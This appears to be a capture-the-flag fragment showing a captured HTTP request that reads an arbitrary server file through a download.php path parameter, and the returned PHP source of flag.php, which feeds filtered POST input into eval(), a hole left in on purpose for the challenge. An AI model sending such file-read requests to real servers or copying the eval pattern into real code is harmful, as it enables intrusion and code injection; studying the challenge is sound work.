 Raw Params Headers Hex
GET /file/download.php?f=/var/www/html/flag.php HTTP/1.1
Host: 117.50.93.218:8003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://117.50.93.218:8003/action.php?action=file
Cookie: PHPSESSID=cg14n74t9aelaajoau2api56c1
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 Dec 2019 02:35:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename="/var/www/html/flag.php"
Vary: Accept-Encoding
Content-Length: 375
Connection: close
Content-Type: text/plain
<?php
$f = $_POST['flag'];
$f = str_replace(array('`', '$', '*', '#', ':', '\\', '"', "'", '(', ')', '.', '>'), '', $f);
if((strlen($f) > 13) || (false !== stripos($f, 'return')))
{
die('wowwwwwwwwwwwwwwwwwwwwwwwww');
}
try
{
eval("\$spaceone = $f");
}
catch (Exception $e)
{
return false;
}
if ($spaceone === 'flag'){
echo file_get_contents("helloctf.php");
}
?>